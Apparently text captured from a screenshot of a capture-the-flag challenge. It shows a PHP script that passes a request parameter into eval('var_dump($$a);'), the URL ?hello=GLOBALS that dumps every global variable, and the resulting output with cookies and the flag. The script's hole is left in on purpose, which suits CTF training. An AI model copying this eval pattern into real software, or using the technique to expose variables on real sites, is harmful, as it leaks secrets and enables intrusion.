 array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(6) { ["UM_distinctid"]=> string(60) "17922e6b63f9b6-09fbd90c3261b7-4c3f2c72-1fa400-17922e6b640658" ["chkphone"]=> string(33)
"acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O" ["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1619788216" ["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1619935541" ["ci_session"]=> string(40)
"8510761edddb88eabb500688195dc4b980f3605d" ["__jsluid_h"]=> string(32) "cbdb2d70f78d10d53e0826d8cd8e9df3" } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的
变量里面" ["d3f0f8"]=> string(42) "flag{58199ffe-72f1-44e0-861d-34bb1c5d2c0c}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://334cb9945539477eb79a145b57682177210aa7ade5414a61.changame.ichunqiu.com/?hello=GLOBALS
Split URL
Execute
Post data Referer User Agent Cookies Clear All